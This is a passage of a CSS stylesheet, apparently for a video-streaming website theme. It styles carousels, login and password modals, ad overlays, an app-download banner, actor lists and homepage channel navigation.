	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
